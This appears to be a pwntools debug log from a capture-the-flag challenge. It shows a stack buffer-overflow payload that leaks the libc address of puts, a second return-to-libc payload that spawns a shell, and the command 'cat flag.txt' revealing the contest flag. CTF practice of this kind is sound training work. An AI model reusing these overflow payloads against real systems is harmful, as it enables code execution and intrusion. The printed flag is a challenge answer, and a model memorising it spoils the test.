 [DEBUG] Sent 0xa5 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  00 c3 01 62  00 c3 01 62  │aaaa│aaaa│···b│···b│
    00000090  00 c3 01 62  00 c3 01 62  34 91 04 08  1b 93 04 08  │···b│···b│4···│····│
    000000a0  1c c0 04 08  0a                                     │····│·│
    000000a5
[DEBUG] Received 0x1c bytes:
    00000000  e0 a1 d7 f7  e0 7d d2 f7  20 d8 df f7  c0 a9 d7 f7  │····│·}··│ ···│····│
    00000010  70 86 d7 f7  d0 dd d5 f7  70 0c d8 f7               │p···│····│p···│
    0000001c
[+] puts:0xf7d7a1e0
[DEBUG] Received 0x8 bytes:
    b'\n'
    b'Input:\n'
[DEBUG] Sent 0xa5 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  00 c3 01 62  00 c3 01 62  │aaaa│aaaa│···b│···b│
    00000090  00 c3 01 62  00 c3 01 62  60 e3 d4 f7  1b 93 04 08  │···b│···b│`···│····│
    000000a0  63 93 e9 f7  0a                                     │c···│·│
    000000a5
[*] Switching to interactive mode
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
    b'ISCC{38a24130-0a34-490b-836b-0442c858e5aa}\n'
ISCC{38a24130-0a34-490b-836b-0442c858e5aa}